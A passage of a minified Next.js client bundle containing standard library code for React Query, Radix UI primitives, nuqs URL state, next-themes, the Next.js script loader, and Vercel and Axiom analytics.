t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(c));return"function"==typeof n||a.isPresent?r.cloneElement(c,{ref:l}):null};function u(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},37081:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(72604),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},39075:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(63777),i=n(86987),o=n(86349);var s=n(45840);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},41613:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(72604),i=n(5168),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},42569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(38150),i=n(1919),o=n(5168),s=r._(n(98029)),a=i._(n(72604)),u=n(66720),c=n(1592),l=n(31932),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:E}=(0,a.useContext)(u.HeadManagerContext);E=m.nonce||E;let w=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;w.current||(i&&e&&f.has(e)&&i(),w.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:E}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:E})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45840:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return e&&e.__esModule?e:{default:e}}(n(72604)),i=n(39075);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},52045:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(72604),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:E}=e,[w,T]=r.useState(()=>f(l,v)),[O,C]=r.useState(()=>f(l)),S=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...S),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),L=r.useCallback(e=>{C(p(e)),"system"===w&&s&&!t&&_("system")},[w,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:w)},[t,w]);let x=r.useMemo(()=>({theme:w,setTheme:P,forcedTheme:t,resolvedTheme:"system"===w?O:w,themes:s?[...m,"system"]:m,systemTheme:s?O:void 0}),[w,P,t,O,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:S,nonce:E}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},57458:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},59236:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(72604),i=n(98029),o=n(65799),s=n(10103),a=n(5168),u=r.forwardRef((e,t)=>{var n,u;let{container:c,...l}=e,[d,f]=r.useState(!1);(0,s.N)(()=>f(!0),[]);let h=c||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return h?i.createPortal((0,a.jsx)(o.sG.div,{...l,ref:t}),h):null});u.displayName="Portal"},59331:(e,t,n)=>{"use strict";var r=n(51647);Object.defineProperty(t,"__esModule",{value:!0});let i=n(98039),o=n(70480);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-gs1hv3ank-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"331bfe099dce6098b17761c69c88f8d6e5d88381",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},59647:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>s});var r=n(3164),i=n(75221),o=n(60473),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60473:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(73411),i=n(57458),o=n(24641);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},62363:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>a});var r=n(72604);function i(){return"undefined"!=typeof window}function o(){return"production"}function s(){return"development"===((i()?window.vam:o())||"production")}function a(e){return(0,r.useEffect)(()=>{!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!i())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc||(s()?"https://va.vercel-scripts.com/v1/script.debug.js":"/_vercel/insights/script.js");if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.3.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint&&(r.dataset.endpoint=t.endpoint),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=s()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},s()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},63825:(e,t,n)=>{"use strict";n.d(t,{c:()=>i});var r=n(72604);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},65799:(e,t,n)=>{"use strict";n.d(t,{hO:()=>u,sG:()=>a});var r=n(72604),i=n(98029),o=n(28487),s=n(5168),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...i}=e,a=r?o.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(a,{...i,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function u(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},68517:(e,t,n)=>{"use strict";n.d(t,{U:()=>o});var r=n(72604),i=n(63825);function o(e,t=globalThis?.document){let n=(0,i.c)(e);r.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}},70480:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let o=i(n(59331)),s=i(n(97677)),a=i(n(84955));t.Version=n(82009).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new o.default;t.config=u,t.isVercelIntegration?t.config=u=new s.default:t.isNetlify&&(t.config=u=new a.default)},70993:(e,t,n)=>{"use strict";function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}n.d(t,{m:()=>r})},73411:(e,t,n)=>{"use strict";n.d(t,{m:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#a;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#a!==e&&(this.#a=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#a?this.#a:globalThis.document?.visibilityState!=="hidden"}}},75221:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(24641),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},75965:(e,t,n)=>{"use strict";n.d(t,{B:()=>u});var r,i=n(72604),o=n(10103),s=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=i.useState(s());return(0,o.N)(()=>{e||n(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},78829:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},80685:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(72604),o=n(70993),s=n(65799),a=n(29389),u=n(63825),c=n(68517),l=n(5168),d="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:E,onDismiss:w,...T}=e,O=i.useContext(f),[C,S]=i.useState(null),_=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,P]=i.useState({}),L=(0,a.s)(t,e=>S(e)),x=Array.from(O.layers),[I]=[...O.layersWithOutsidePointerEventsDisabled].slice(-1),M=x.indexOf(I),N=C?x.indexOf(C):-1,R=O.layersWithOutsidePointerEventsDisabled.size>0,j=N>=M,k=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",s.current),s.current=t,n.addEventListener("click",s.current,{once:!0})):t()}else n.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",s.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...O.branches].some(e=>e.contains(t));j&&!n&&(null==g||g(e),null==E||E(e),e.defaultPrevented||null==w||w())},_),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...O.branches].some(e=>e.contains(t))&&(null==b||b(e),null==E||E(e),e.defaultPrevented||null==w||w())},_);return(0,c.U)(e=>{N===O.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},_),i.useEffect(()=>{if(C)return v&&(0===O.layersWithOutsidePointerEventsDisabled.size&&(r=_.body.style.pointerEvents,_.body.style.pointerEvents="none"),O.layersWithOutsidePointerEventsDisabled.add(C)),O.layers.add(C),p(),()=>{v&&1===O.layersWithOutsidePointerEventsDisabled.size&&(_.body.style.pointerEvents=r)}},[C,_,v,O]),i.useEffect(()=>()=>{C&&(O.layers.delete(C),O.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,O]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,l.jsx)(s.sG.div,{...T,ref:L,style:{pointerEvents:R?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,k.onPointerDownCapture)})});function p(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},81604:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter 